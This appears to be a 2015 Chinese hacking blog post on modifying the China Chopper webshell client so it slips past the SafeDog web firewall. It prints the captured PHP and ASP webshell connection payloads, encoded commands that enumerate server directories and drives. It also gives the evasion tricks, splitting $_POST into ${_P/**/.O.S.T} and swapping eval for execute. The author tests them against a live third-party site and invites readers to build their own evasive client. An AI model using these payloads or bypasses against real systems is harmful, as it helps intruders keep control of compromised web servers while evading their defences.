过狗菜刀 asp php

′ 雨。 | 2015-06-13 12:38

高考结束了, 考得反正不咋样。 趁分数还没出来,就先happy 一下。

无聊翻电脑翻到了一年以前自己做的一把过狗菜刀, 测试了一下 竟然asp还能过狗 , 但是php却已经不过狗了。 仿佛已经好久没搞过站了。

P.S: 只给过狗的方法 应该不会直接把刀放出来, 因为自己也是根据以前的刀直接拿来改的, 怕以前的刀有后门害了大家,怕被大家打, 就自己改把, 别人给的方法应该也挺多了 OD+C32 应该就能改好, 这里不多说制作刀的方法了。

就自己研究了一下php的过狗的。





自己本地懒得去安装狗了, 直接用有狗的站 demo.74cms.com 来测试

先拦一下菜刀连接shell时的包。

h=@eval(base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7ZWNobyAkRC4iXHQiO2lmKHN1YnN0cigkRCwwLDEpIT0iLyIpe2ZvcmVhY2gocmFuZ2UoIkEiLCJaIikgYXMgJEwpaWYoaXNfZGlyKCRMLiI6IikpZWNobygkTC4iOiIpO307ZWNobygifDwtIik7ZGllKCk7

连接php的时候是用的这个。

发现只要有eval(xxx($_POST 这样的就直接拦截了。。 如果是eval(xxx($_POS 这样之类的就不拦截。



很简单的就能想到绕过的方法。。 把$_POST稍微的拆分一下。

${_P/**/.O.S.T}

测试一下。

然后拆分一下



提示404了。 没被狗拦了, 本地测试一下是否能够执行呢。

php结束

______________________________________________________________________________



asp开始 asp的是很久以前做的了, 没想到现在都还行.随便说一下。



先抓一下asp的包。连接菜刀时

eval("Ex"%26cHr(101)%26"cute(""Server.ScriptTimeout%3D3600:On+Error+Resume+Next:Function+bd%28byVal+s%29%3AFor+i%3D1+To+Len%28s%29+Step+2%3Ac%3DMid%28s%2Ci%2C2%29%3AIf+IsNumeric%28Mid%28s%2Ci%2C1%29%29+Then%3AExecute%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26%22%22%22%22%29%22%22%22%22%29%3AElse%3AExecute%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26Mid%28s%2Ci%2B2%2C2%29%26%22%22%22%22%29%22%22%22%22%29%3Ai%3Di%2B2%3AEnd+If%22%22%26chr%2810%29%26%22%22Next%3AEnd+Function:Response.Write(""""->|""""):Ex"%26cHr(101)%26"cute(""""On+Error+Resume+Next:""""%26bd(""""44696D20533A53455420433D4372656174654F626A6563742822536372697074696E672E46696C6553797374656D4F626A65637422293A496620457272205468656E3A533D224552524F523A2F2F2022264572722E4465736372697074696F6E3A4572722E436C6561723A456C73653A533D5365727665722E4D61707061746828222E2229266368722839293A466F722045616368204420696E20432E4472697665733A533D5326442E44726976654C657474657226636872283538293A4E6578743A456E642049663A526573706F6E73652E5772697465285329"""")):Response.Write(""""|<-""""):Response.End"")")

直接把最外层的eval 改成execute就过了。。

测试一下。。

更改后

404了 没被拦截了。。



好了 就按照这个直接去做刀就行了。。 我自己做了一把。。





上几张效果图。。

普通菜刀。。

过狗菜刀

本地还有条老狗。。

过狗刀。

aspx 和 Jsp 都不太会 就没去研究了。

留言评论(旧系统):